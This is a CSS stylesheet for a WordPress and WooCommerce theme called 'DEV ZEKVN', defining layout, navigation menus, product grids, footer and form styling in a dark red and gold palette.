body_size: 12507
content:
/*
Theme Name: DEV ZEKVN
Theme URI: https://zek.vn/
Author: Zekvn
Author URI: https://zek.vn/
Version: 1.0
Description: ZEK AGENCY sở hữu hơn 500+ mẫu giao diện về tất cả các lĩnh vực và ngành hàng khác nhau, đáp ứng mọi nhu cầu của khách hàng với từng phân khúc giá. Cập nhật những mẫu thiết kế mới chuẩn xu hướng.
*/
body{overflow-x: hidden;color: #fff;background: #220a00;}
*{margin:0;padding:0;line-height:1.5}
a{text-decoration:none;color:#fff;cursor:pointer;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
a:hover,a:focus,a:visited{text-decoration:none;outline:none}
a:active,a:hover{color: #f4e0af;}
ul{padding-left:0}
img{max-width:100%;border:none;height:auto}
table{color: #fff !important;}
h1,h2,h3,h4,h5,h6{line-height:1.3;margin-top:0}
.table{max-width: 100%;table-layout: fixed;word-wrap: break-word;}
.img img{width:100%;height:auto;object-fit:cover}
.zek_background{background-size:cover;background-repeat:no-repeat;background-position:center}
.zek_position{position: relative;}
.zek_overlay{display: block;width: 100%;height: 100%;position: absolute;top: 0;left: 0;z-index: 2;background-color: rgba(0, 0, 0, 0.5);}
.zek_linkfull{display: block;width: 100%;height: 100%;position: absolute;top: 0;left: 0;z-index: 5;}
.capt a,.title a,.title span,.title a,.name a,.name span,.capt strong,.title strong,.name strong{line-height:normal}
.screen-reader-text{display:none}
.head.navbar-fixed-top{box-shadow:1px 1px 10px rgba(0,0,0,0.15);position: fixed;top: 0;left: 0;width: 100%;z-index: 999;background: #fff}
@keyframes stuckMoveDown {
0%{transform:translateY(-100%)}
100%{transform:translateY(0)}
}
@keyframes stuckMoveUp {
0%{transform:translateY(100%)}
100%{transform:translateY(0)}
}
@keyframes stuckFadeIn {
0%{opacity:0}
100%{opacity:1}
}
/* Image */
.img_hover{overflow:hidden;position:relative}
.img_hover img{transition:all 1.5s}
.img_hover:hover img{transform:scale(1.1)}
.img_hover:before,.button_home:before{position:absolute;top:0;left:-100%;display:block;content:'';width:50%;height:100%;background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(rgba(255,255,255,0.3)));background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg);z-index:2}
.img_hover:hover:before,.button_home:hover:before{-webkit-animation:shine 1.3s;animation:shine 1.3s}
@-webkit-keyframes shine {
100%{left:125%}
}
@keyframes shine {
100%{left:125%}
}
/* Container (FAKE theo từng web) */
@media (min-width: 576px){
	.container, .container-sm {max-width: 540px;}
}
@media (min-width: 768px){
	.container, .container-md, .container-sm { max-width: 720px;}
}
@media (min-width: 992px){
	.container, .container-lg, .container-md, .container-sm {max-width: 960px;}
}
@media (min-width: 1200px){
	.container, .container-lg, .container-md, .container-sm, .container-xl {max-width: 1140px;}
}
@media (min-width: 1400px){
	.container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {max-width: 1320px;}
}
.row-margin{--bs-gutter-y:var(--bs-gutter-x);margin-top: calc(-.5 * var(--bs-gutter-y));margin-bottom: calc(-.5 * var(--bs-gutter-y));}
.row-margin>*{margin-top: 0;padding-top: calc(var(--bs-gutter-x) * .5);padding-bottom: calc(var(--bs-gutter-x) * .5)}
.container-fluid,.container,.row{--bs-gutter-x: 30px;}
.flex{display:flex;flex-wrap:wrap}
.align-center{align-items:center}
.align-end{align-items:flex-end;}
.align-start{align-items:flex-start;}
.justify-between{justify-content: space-between;}
.justify-center{justify-content: center;}
.justify-end{justify-content: flex-end;}
.justify-start{justify-content: flex-start;}
.row-reverse{flex-direction:row-reverse;}
.column-reverse{flex-direction:column-reverse;}

/* input-button */
.btn,input[type="submit"]{display:inline-block;line-height:36px;padding:0 20px;text-align:center;white-space:nowrap;outline:none!important;cursor:pointer;border: none;background: #f4e0af;font-weight: 500; color: #230d03;}
input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="file"],input[type="number"],input[type="tel"],textarea,select{border:1px solid #f4e0af;background: transparent; padding:10px 20px;width:100%;max-width:100%;display:block;line-height:22px;outline:none;color: #fff;}
select{height: 44px;}
select option{color: #333;}
input[type="text"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="file"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder{color: #fff;}
.wpcf7-spinner{position: absolute;}
.buttons_added input{border:1px solid #777;margin:0;height:33px;display:inline-block;vertical-align:middle;padding:0 10px}
.devvn-popup-title span{display: initial;}
.mfp-content .devvn-popup-quickbuy a.devvn_buy_now_style{display:none}
.image-product{position:relative}
.woocommerce a.remove{width:30px;height:22px;position:relative;transition:opacity 200ms;vertical-align:top;display:block;-webkit-appearance:none;background:none;border:none;cursor:pointer;outline:none;padding:0;text-indent:-9999px}
.woocommerce a.remove:before,.woocommerce a.remove:after{background:url([data-uri]) 0 0 no-repeat;left:8px;position:absolute;right:8px;top:2px;display:inline-block;content:''}
.woocommerce a.remove:before{height:6px;transform-origin:-7% 100%;-moz-transform-origin:-7% 100%;-webkit-transform-origin:-7% 100%;transition:transform 150ms;-moz-transition:transform 150ms;-webkit-transition:transform 150ms;width:14px}
.woocommerce a.remove:after{background-position:-1px -4px;height:12px;margin-left:1px;margin-right:2px;margin-top:4px;width:11px}
.woocommerce a.remove:hover:before{transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transition:transform 250ms;-moz-transition:transform 250ms;-webkit-transition:transform 250ms}
.woocommerce a.remove:hover{background:transparent}
/* Content-post */
.wp-block-image.aligncenter>figcaption, .wp-block-image .aligncenter>figcaption, .wp-block-image.alignleft>figcaption, .wp-block-image .alignleft>figcaption, .wp-block-image.alignright>figcaption, .wp-block-image .alignright>figcaption{display: block;}
#ftwp-container #ftwp-contents.ftwp-border-medium,#ftwp-container #ftwp-trigger.ftwp-border-medium{border-width:1px}
.content-post iframe{display:block;margin:20px auto;width:100%;height:450px;object-fit:contain}
.content-post ul,.content-post ol{padding-left:20px;}
.content-post li{position:relative;margin-bottom:10px}
.content-post strong,.content-post b,.content-post i,.content-post a{line-height:normal}
.content-post .gca-column+br{display:none}
.content-post h1{font-size:28px;}
.content-post h2{font-size:24px;}
.content-post h3{font-size:20px;}
.content-post h4{font-size:18px;}
.content-post h5,.content-post h6{font-size:16px;}
.content-post blockquote{padding:15px 15px 15px 25px;border-left:5px solid #000;background:#ffffff24;}
.content-post .gallery{display:flex;flex-wrap:wrap;margin:-12px!important}
.content-post .gallery br{display:none}
.content-post .gallery .gallery-item{padding:12px}
.content-post .gallery.gallery-columns-2 .gallery-item{width:50%!important}
.content-post .gallery.gallery-columns-3 .gallery-item{width:calc(100% / 3)!important}
.content-post .gallery.gallery-columns-4 .gallery-item{width:25%!important}
.content-post .gallery.gallery-columns-5 .gallery-item{width:20%!important}
.content-post .gallery.gallery-columns-6 .gallery-item{width:calc(100% / 6)!important}
.content-post .gallery.gallery-columns-7 .gallery-item{width:calc(100% / 7)!important}
.content-post .gallery.gallery-columns-8 .gallery-item{width:calc(100% / 8)!important}
.content-post .gallery.gallery-columns-9 .gallery-item{width:calc(100% / 9)!important}
.content-post .gallery .gallery-item .gallery-icon{width:100%;position:relative;overflow:hidden;padding-top:56.25%}
.content-post .gallery .gallery-item .gallery-icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;border:0!important}
.content-post a:hover{text-decoration:underline}
.content-post .wp-caption.aligncenter{max-width:100%!important}
img.aligncenter{display:block;margin:0 auto}
.content-post .alignnone{margin:0 15px 15px 0}
.content-post .aligncenter,.content-post div.aligncenter{display:block;margin:15px auto}
.content-post .alignright{float:right;margin:10px 0 15px 15px}
.content-post .alignleft{float:left;margin:10px 15px 15px 0}
a img.alignright{float:right;margin:10px 0 15px 15px}
a img.alignnone{margin:10px 15px 15px 0}
a img.alignleft{float:left;margin:10px 15px 15px 0}
a img.aligncenter{display:block;margin-left:auto;margin-right:auto}
.wp-caption{border:none;max-width:100%;padding:0;}
.wp-caption.alignnone{margin:10px 15px 15px 0}
.wp-caption.alignleft{margin:10px 15px 15px 0}
.wp-caption.alignright{margin:10px 0 15px 15px}
.wp-caption img{border:0 none;height:auto;margin:0;max-width:100%;padding:0;width:100%}
.wp-caption p.wp-caption-text{margin:0;padding:10px 10px 0;text-align: center;}
div.wpcf7 .ajax-loader{position:absolute}
.widget-tabs{padding:7px;margin-bottom:0;border:0;list-style:none;margin-left:0;margin-right:0;background-color:#33b5e5;margin-bottom:1.7rem;word-wrap:break-word}
.tabs-2 li{width:50%}
.nav-tabs .nav-link,.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border:0;color:#fff}
.nav-tabs .nav-item.active .nav-link,.nav>li>a:focus,.nav>li>a:hover,.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{background-color:rgba(255,255,255,0.2);color:#fff;-webkit-transition:all 1s;-moz-transition:all 1s;-o-transition:all 1s;-ms-transition:all 1s;transition:all 1s;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}
.wpcf7-form-control-wrap{position:initial}
.wpcf7 .wpcf7-not-valid-tip{position:relative;padding:5px 10px!important;line-height:1.2em;left:auto!important;border-radius:3px;background-color:#f1f1f1!important;border:0!important;color:#000;position:absolute;right:0;top:40px;z-index:99;font-size:12px;margin-bottom:5px}
.wpcf7 .wpcf7-not-valid-tip:after{bottom:100%;left:30px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(136,183,213,0);border-bottom-color:#f1f1f1;border-width:5px;margin-left:-10px}
.wpcf7 .wpcf7-validation-errors{display:none!important}
.widget .gallery{display:grid;grid-column-gap:10px;grid-row-gap:10px}
.widget .gallery br{display:none}
.widget .gallery.gallery-columns-2{grid-template-columns:repeat(2,1fr)}
.widget .gallery.gallery-columns-4{grid-template-columns:repeat(4,1fr)}
.widget .gallery.gallery-columns-3{grid-template-columns:repeat(3,1fr)}
.widget .gallery.gallery-columns-5{grid-template-columns:repeat(5,1fr)}
.widget .gallery-item{margin:0!important;width:100%!important;display:flex;align-items:center;float:none}
.widget .gallery-item img{border:none!important}
.columns-2{grid-template-columns:repeat(2,1fr);display:grid;grid-gap:30px}
.columns-3{grid-template-columns:repeat(3,1fr);display:grid;grid-gap:30px}
.columns-4{grid-template-columns:repeat(4,1fr);display:grid;grid-gap:30px}
.columns-5{grid-template-columns:repeat(5,1fr);display:grid;grid-gap:30px}
.columns-6{grid-template-columns:repeat(6,1fr);display:grid;grid-gap:30px}
.sticky{position:-webkit-sticky;position:sticky;top:20px}

.zek_support{position: fixed;z-index: 999;right: 10px;bottom: 80px;}
.zek_support .close{position: absolute;width: 20px;height: 20px;cursor: pointer;top: 5px;right: 5px;background-image: url(images/close3.png);background-size: 10px;background-repeat: no-repeat;background-position: center;}
.zek_support .buttons{cursor: pointer;width: 70px;height: 70px;border-radius: 50%;border: 3px solid #fff;display: flex;justify-content: center;align-items: center;}
.zek_support .buttons img{object-fit: contain;width: 40px;height: 40px;}
.zek_support .hiddens{opacity: 0;visibility: hidden;transition: all .3s; position: absolute;bottom: calc(100% + 5px);right: 0;background: #fff;border-radius: 8px;padding: 10px 15px 20px;color: #000;font-size: 13px;}
.zek_support.active .hiddens{opacity: 1;visibility: visible;}
.zek_support .hiddens .capt{margin-bottom: 10px;}
.zek_support .hiddens .list{list-style: none;margin-bottom: 0;}
.zek_support .hiddens .list li:not(:last-child){margin-bottom: 10px;}
.zek_support .hiddens .list li a{padding: 5px 10px 5px 50px;position: relative;border: 1px solid #999;width: 180px; border-radius: 5px;display: block;color: #333;}
.zek_support .hiddens .list li a span{display: block;}
.zek_support .hiddens .list li a span.value{font-weight: bold;}
.zek_support .hiddens .list li a img{object-fit: contain;position: absolute;width: 30px;height: 30px;left: 10px;top: 50%;transform: translateY(-50%);}
.zek_support .hiddens .list li.hotline a img{width: 26px;height: 26px;}
.zek_backtop{position: fixed;right: 20px;bottom: 30px;transition: .5s;z-index: 999;}
.zek_backtop a{height:40px;width:40px;background:#fff;border-radius:50%;box-shadow:0 3px 4px rgba(0,0,0,0.15);display:flex;align-items:center;justify-content:center;color:#333;font-size:24px}	

/* Header */
#header{position: relative;z-index: 99;box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.5);}
.zek_menu_mobile{display: none;}
.zek_header_main .touch{display: none;}
.zek_header_main .touch2{display: none;}
.zek_header_main .cart_mb{display: none;}
.zek_header_mb{display: none;}
.zek_header_nav{background: #000;border-bottom: 1px solid #8b0908; font-size: 12px; color: #f4e0af;}
.zek_header_nav a{color: #f4e0af;}
.zek_header_nav svg{fill: #f4e0af;position: relative;top: -1px;}
.zek_header_nav .zek_flex{height: 42px;}
.zek_header_nav ul{list-style: none;margin-bottom: 0;}
.zek_header_nav .hotlines svg{margin-right: 5px;}
.zek_header_nav .hotlines li:not(:last-child){margin-right: 28px;}
.zek_header_nav .socials li:not(:last-child){margin-right: 15px;}
.zek_header_nav .account svg{margin-right: 3px;}
.zek_header_nav .cart svg{margin-right: 3px;}
.zek_header_nav .account,.zek_header_nav .cart{position: relative;padding-left: 15px;margin-left: 15px;}
.zek_header_nav .account:before,.zek_header_nav .cart:before{content: "";display: block;width: 1px;height: 10px;background-color: #fff;opacity: .5;position: absolute;left: 0;top: 55%;transform: translateY(-50%);}
.zek_header_main{background-image: url(images/background_header.jpg);background-size: auto 100%;background-repeat: repeat-x;background-position: center;}
.zek_header_main .container{display: flex;justify-content: space-between;height: 118px;}
.zek_header_main .logo{width: 18%;min-width: 200px;aspect-ratio: 5/3;position: relative; background-image: url(images/background_logo.jpg);background-size: auto 100%;background-repeat: repeat-x; display: flex;align-items: center;justify-content: center;}
.zek_header_main .logo img{max-height: 100%;object-fit: contain;position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%);}


.zek_header_main ul{list-style: none;margin-bottom: 0;}
.zek_header_main .menu{width: 82%;}
.zek_header_main .menu>li{height: 100%;}
.zek_header_main .menu li{position: relative;}
.zek_header_main .menu>li>a{display: flex;align-items: center; font-weight: 500;height: 100%;text-transform: uppercase;color: #f4e0af;font-size: 16px;padding: 0 30px;transition: all 0s;}
.zek_header_main .menu>li>a>svg{width: 20px;height: 20px;margin-right: 8px;fill: #f4e0af;}
.zek_header_main .menu>li:hover>a{background: linear-gradient(to top, #e1c275 0%, #f4e0ae 48%, #f4e0ae 52%, #e1c275 100%);color: #730100;}
.zek_header_main .menu>li:hover>a>svg{fill: #730100;}
.zek_header_main .menu>li.current-menu-item>a{font-weight: 700;}
.zek_header_main .menu ul{opacity:0;visibility:hidden;position:absolute;z-index:101;background: transparent;width:auto;padding:10px 0;min-width: 100%;}
.zek_header_main .menu>li>ul{top:100%;left:0;transform:scaleY(0);transform-origin:0 0;}
.zek_header_main .menu>li>ul ul{top:0;left:100%;transform:scaleX(0);transform-origin:0 0}
.zek_header_main .menu li:hover>ul{opacity:1;visibility:visible;}
.zek_header_main .menu>li:hover>ul{transform:scaleY(1);}
.zek_header_main .menu>li>ul li:hover>ul{transform:scaleX(1);}
.zek_header_main .menu>li>ul>li{margin-bottom: 3px;}
.zek_header_main .menu>li>ul>li>a{border-radius: 3px;background: #3a150bbf;color: #fff;text-transform: uppercase;font-size: 14px;padding: 0 25px 0 15px; display: flex;align-items: center;white-space: nowrap;height: 40px;}
.zek_header_main .menu>li>ul>li>a svg{width: 20px;height: 20px;margin-right: 10px;fill: #f4e0af;}
.zek_header_main .menu>li>ul>li:hover>a{background: #9f0100;color: #f4e0af;}
body.home .zek_header_main .menu>li:first-child>ul{opacity: 1;visibility: visible;transform: scaleY(1);}
#header .box_search{position: absolute;top: 100%;right: 0;display: flex;justify-content: flex-end;align-items: center; padding: 20px 50px 0 0;z-index: 99;}
#header .box_search .icon{display: none;align-items: center;justify-content: center; cursor: pointer;width: 36px;height: 36px;border-radius: 30px;background: #9f0100;}
#header .box_search .icon svg{fill: #f4e0af;}
#header .box_search form{width: 360px;position: relative;}
#header .box_search form [type="search"]{background: #443226;border: none;font-size: 13px; height: 36px;line-height: 36px;padding: 0 110px 0 20px;border-radius: 30px;color: #c4ac9c;font-style: italic;}
#header .box_search form [type="search"]::-webkit-input-placeholder{color: #c4ac9c;}
#header .box_search form button{display: flex;border: none; align-items: center;justify-content: center; width: 100px;height: 36px;position: absolute;top: 0;right: 0;background: #9f0100;border-radius: 30px;}
#header .box_search form button svg{fill: #f4e0af;}
/* Footer */
#footer{background: #1e0903;}
.zek_footer_top{padding-top: 20px;}
.zek_footer_top .logo{display: flex;align-items: center;}
.zek_footer_top .logo img{object-fit: contain;max-height: 70px;margin-right: 18px;}
.zek_footer_top .logo span{text-transform: uppercase;display: block;color: #f4e0af;font-size: 32px;text-transform: uppercase;font-weight: 600;padding-top: 10px;}
.zek_footer_top .support{display: flex;align-items: center;justify-content: flex-end;}
.zek_footer_top .support .it{padding-top: 10px;}
.zek_footer_top .support .it:not(:first-child){margin-left: 50px;}
.zek_footer_top .support .it .icon{margin-right: 15px;}
.zek_footer_top .support .it .icon svg{width: 40px;height: 40px;fill: #ffb26f;}
.zek_footer_top .support .it .text{color: #f4e0af;font-size: 20px;font-weight: 500;text-transform: uppercase;}
.zek_footer_main{padding: 30px 0;}
.zek_footer_full{padding: 30px 0;background-image: url(images/background_footer.webp);background-position: top center;background-size: 100% auto;}
.zek_footer_main p{margin-bottom: 12px;}
.zek_footer_main ul,.zek_footer_main ol{list-style: none; margin-bottom: 0;}
.zek_footer_main li{margin-bottom: 12px;}
.zek_footer_main .menu li{position: relative;}
.zek_footer_main .menu li a{display: inline-block;position: relative;padding-left: 15px;}
.zek_footer_main .menu li a:before{    width: 9px;
    height: 9px;
    content: '';
    position: absolute;
    left: 0px;
    top: 50%;
    transform: translate(0px, -50%) rotate(180deg);
    background: url(images/disc_li.svg);
    background-repeat: no-repeat;}
.zek_footer_title{text-transform: uppercase;font-weight: bold;font-size: 20px;margin-bottom: 20px;}
.zek_footer_main .showroom .name{text-transform: uppercase;color: #f4e0af;margin-bottom: 12px;font-weight: 600;}
.zek_footer_main form input[type="submit"]{margin-top: 10px;}
.zek_footer_main .images img{max-height: 40px;object-fit: contain;}
.zek_footer_main .social{display: flex;flex-wrap: wrap;align-items: center;}
.zek_footer_main .social li:not(:last-child){margin-right: 12px;}
.zek_footer_main .social li img{object-fit: contain;max-width: 38px;max-height: 32px;}
.zek_footer_bot .title{background: #000;padding: 20px 0;}
.zek_footer_bot .slider{padding: 20px 0;}
.zek_footer_bot .slider .list{margin: -5px -15px;}
.zek_footer_bot .slider .item{padding: 5px 15px;width: calc(100% / 8);}
.zek_footer_bot .slider .logo img{object-fit: contain;max-height: 40px;}

/* Page */
.zek_breadcrumbs{padding:10px 0;font-size: 14px;}
.zek_breadcrumbs *{margin-bottom: 0;}
.zek_breadcrumbs .separator{margin:0 3px;}
.zek_breadcrumbs span.last{color: #f4e0af;}
.swiper-pagination-bullet{width: 14px;height: 14px;background: transparent;border: 3px solid #ffb26f;opacity: 1;margin: 4px !important;}
.swiper-pagination-bullet-active{background: #ffb26f;margin: 3px 4px !important;width: 16px;height: 16px;}
.zek_hiddenline{display: none;}
.btn-read-more{text-align: center;margin-bottom: 20px;text-transform: uppercase;color: #ffb26f;font-size: 26px;cursor: pointer;}
.swiper-button-next, .swiper-button-prev{width: 42px;height: 42px;border-radius: 50%;color: #fff;background: #78070a;font-weight: bold;}
.swiper-button-next:after, .swiper-button-prev:after{font-size: 20px;}
.zek_page_title{text-transform: uppercase;font-size: 28px;margin-bottom: 20px;}

/* Category */
.zek_category_content{margin-bottom: 15px;}
.zek_item_news .img{padding-top: 56.25%;margin-bottom: 10px;}
.zek_item_news .info .name{font-size: 16px;font-weight: 600;text-transform: uppercase; margin-bottom: 8px;}
.zek_item_news .info .name a{color: #eca15a;}
.pagination{justify-content: center;padding: 20px 0 10px;}
.pagination ul{margin-bottom: 0;list-style: none;}
.pagination ul li{display: inline-block;margin: 3px;}
.pagination ul li span,.pagination ul li a{display: block;padding: 5px;height: 36px;width: 36px;text-align: center;line-height: 26px;}
.pagination ul li .current,.pagination ul li span:hover,.pagination ul li a:hover{background: #9f0100;color: #fff;border-radius: 50%;}


/* Single */
.zek_single_title{font-size:26px;font-weight:700;text-transform: uppercase;margin-bottom: 10px;}
.zek_single_meta{font-size: 13px;}
.zek_single_meta span{display: inline-flex;align-items: center;}
.zek_single_meta span:not(:last-child){margin-right: 10px;}
.zek_single_meta svg{width: 12px;height: 12px;margin-right: 5px;}
.zek_single_content{padding: 20px 0;}
.zek_tags{padding-bottom: 20px;color: #666;font-size: 13px;}
.zek_tags a{display: inline-block;height: 24px;line-height: 24px;border-radius: 3px;padding: 0 8px;background-color: #f5f5f5;margin-left: 3px;}
.zek_single_related{padding-top: 10px;}
.zek_single_related .title{text-transform: uppercase;font-weight: bold;font-size: 24px;margin-bottom: 15px;}
.zek_single_related .item .img{padding-top: 56.25%;margin-bottom: 10px;}
.zek_single_related .item .name{margin-bottom: 0;font-size: 16px;font-weight: bold;}

/* Sidebar */
.zek_sidebar .widget:not(:last-child){margin-bottom:30px}
.zek_sidebar_title{font-size:20px;font-weight:700;text-transform:uppercase;margin-bottom:15px}
.zek_sidebar_post .item:not(:last-child){margin-bottom: 15px;}
.zek_sidebar_post .item .img{padding-top: 56.25%;margin-bottom: 10px;}
.zek_sidebar_post .item .info .name{font-size: 16px;font-weight: bold;margin-bottom: 5px;}
.zek_sidebar_post .item .info .date{color: rgba(20,22,35,0.6);font-size: 14px;}

.zek_sidebar .menu,.zek_sidebar .widget_categories >ul{list-style:none;margin-bottom:0;background-color: #f5f5f5;padding: 10px 15px;}
.zek_sidebar .menu>li,.zek_sidebar .widget_categories >ul>li{display:block;margin-bottom:10px;font-size:16px}
.zek_sidebar .menu>li:last-child,.zek_sidebar .widget_categories >ul>li:last-child{margin-bottom:0}
.zek_sidebar .menu>li.current-menu-item>a,.zek_sidebar .menu>li.current-menu-parent>a,.zek_sidebar .menu>li.current-post-parent>a,.zek_sidebar .widget_categories >ul>li.current-cat>a{font-weight:700}
.zek_sidebar .menu li>ul,.zek_sidebar .widget_categories >ul li>ul{list-style: none;margin-bottom: 0;padding: 5px 8px;background-color: #fff;margin-top: 8px;display: none;}
.zek_sidebar .menu li>ul>li:not(:last-child),.zek_sidebar .widget_categories >ul li>ul>li:not(:last-child){margin-bottom: 5px;}
.zek_sidebar .menu li,.zek_sidebar .widget_categories >ul li{position: relative;}
.zek_sidebar .menu li.menu-item-has-children >a,.zek_sidebar .widget_categories >ul li.cat-parrent>a{padding-right: 20px;}
.zek_sidebar .menu li.menu-item-has-children i,.zek_sidebar .widget_categories >ul li.cat-parrent i{position: absolute;cursor: pointer;right: 0;top: 0;height: 22px;width: 22px;text-align: center;line-height: 22px;}
.zek_sidebar .tagcloud{display:flex;flex-wrap:wrap}
.zek_sidebar .tagcloud a{font-size:14px!important;height:40px;padding:0 24px;line-height:40px;background-color:#ECECEC;border-radius:2px;margin:0 5px 8px 0}
.zek_sidebar iframe{width: 100%;height: auto; object-fit: cover;}
.zek_sidebar .widget_media_image img{width: 100%;height: auto;object-fit: contain;}

/* Product */
.zek_taxonomy_title{text-transform: uppercase;font-size: 34px;font-weight: bold;color: #ffb26f;margin-bottom: 0;padding: 20px 0;}
.zek_taxonomy_main{padding: 30px 0;background-size: 100% auto;background-repeat: repeat-y;background-position: center center;background-image: url(images/background_taxonomy.png);background-color: #140600;}
.zek_taxonomy_main .banner_taxonomy{margin-bottom: 30px; aspect-ratio:11/5;position: relative;overflow: hidden;background-size: cover;background-repeat: no-repeat;background-position: center;}
.zek_taxonomy_main .banner_taxonomy .video{width: 460px;position: absolute;bottom: 47px;border: 3px solid #f4e0af;aspect-ratio: 16/9;overflow: hidden;left: 100px;height:350px}
.zek_taxonomy_main .banner_taxonomy .video iframe{width: 100%;position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
.woocommerce .woocommerce-result-count{display: none;}
.woocommerce .woocommerce-ordering select{width: 210px;background: #5b0000;border-color: #7d0000;}
.zek_list_product{margin: -15px;display: flex;flex-wrap: wrap;clear: both;}
.zek_list_product .zek_item_pro{width: calc(100% / 3);padding: 15px;text-align: center;}
.zek_item_pro .img{aspect-ratio: 1/1;position: relative;overflow: hidden;margin-bottom: 10px;}
.zek_item_pro .img img{position: absolute;height: 100%;top: 0;left: 0;transition: all .6s;}
.zek_item_pro:hover .img img{transform: scale(1.04);}
.zek_item_pro .info .name{font-size: 16px;font-weight: normal;margin-bottom: 8px;overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 1;}
.zek_item_pro .info .price{font-size: 24px;font-weight: 600;display: flex;flex-direction: row-reverse;align-items: center;justify-content: center;color: #ffd99b;}
.zek_item_pro .info .price del{font-size: 18px;margin-left: 10px;position: relative;top: 3px;font-weight: 500;}
.zek_item_pro .info .price ins{text-decoration: none;color: #ffe2b8;}
.zek_item_pro .info .price .woocommerce-Price-currencySymbol{font-size: 18px;}
.zek_item_pro .info .link{display: inline-flex;margin-top: 10px; align-items: center;justify-content: center;padding: 0 32px 2px 22px;border-radius: 30px;height: 32px;background: #ca0206;position: relative;font-size: 14px;}
.zek_item_pro .info .link:after {transition: all .3s;
    right: 22px;
    top: 13px;
    border: 5px solid #ffe2b8;
    content: '';
    border-width: 4px 4px 4px 4px;
    border-left-color: transparent;
    border-bottom-color: transparent;
    position: absolute;
    transform: rotate(45deg);
}
.zek_item_pro .info .link:hover{background: #ffb545;color: #333;}
.zek_item_pro .info .link:hover:after{border-color: #ca0206;border-left-color: transparent;border-bottom-color: transparent;}

.zek_taxonomy_content{padding: 40px 0;background: #3a1100;}
.term-description{margin-bottom: 20px;overflow: hidden;}
.zek_taxonomy_content .btn-read-more{margin-bottom: 0;}

.zek_taxonomy_content button.btnz{margin: 30px auto;display: none;background: transparent;border: none;font-size: 24px;font-weight: bold;color: #ffaf70;}
.zek_taxonomy_content.ellipsis button.btnz{display: block;}
.zek_taxonomy_content.ellipsis .term-description{height: 500px;transition: all .3s;}
.zek_taxonomy_content.ellipsis .term-description.heightauto{height: auto;}
.zek_taxonomy_content.ellipsis button .down{display: none;}
.zek_taxonomy_content.ellipsis button .up{display: block;}
.zek_taxonomy_content.ellipsis button.btn_up .up{display: none;}
.zek_taxonomy_content.ellipsis button.btn_up .down{display: block;}

/* Detail */
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{padding: 10px 20px;background-color: #7d0000;color: #fff;font-weight: 500;line-height: 28px;}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{background-color: #7d0000;}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #7d0000;color: #fff;}
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled]{padding: 10px 20px;}
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{background-color: #014c2e;}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #7d0000;}
.sale-flash{display: none;}
.zek_detail_banner{margin-bottom: 30px;}
.zek_detail_head{padding: 30px;background: #500200;margin-bottom: 30px;}
.woo-variation-product-gallery{margin-bottom: 0;}
.woo-variation-gallery-has-product-thumbnail .woo-variation-gallery-thumbnail-position-bottom .woo-variation-gallery-slider-wrapper{margin-bottom: 20px;box-shadow: 0 0 15px rgba(0, 0, 0, 0.4);}
.woo-variation-gallery-thumbnail-slider{padding: 0 90px;display: flex;justify-content: center;}
.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image{opacity: 1;}
.woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{border: 1px solid #fff;box-shadow: 0 0 5px rgba(0, 0, 0, 0.4);}
